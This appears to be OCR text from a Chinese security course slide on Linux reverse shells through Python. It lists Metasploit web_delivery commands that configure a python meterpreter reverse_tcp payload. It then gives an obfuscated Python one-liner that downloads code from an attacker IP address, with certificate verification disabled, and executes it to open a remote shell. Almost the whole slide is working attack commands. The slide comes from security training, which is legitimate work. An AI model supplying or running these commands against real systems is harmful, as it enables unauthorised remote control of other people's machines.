 Linux反弹shell
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
05
Python
通过Web delivery反弹shell：
use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 0
msf5 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lport 8888
msf5 exploit(multi/script/web_delivery) > exploit –j
python -c "import sys;import
ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.1.
227:8080/xTFXU0uvggg8U7', context=ssl._create_unverified_context());exec(r.read());"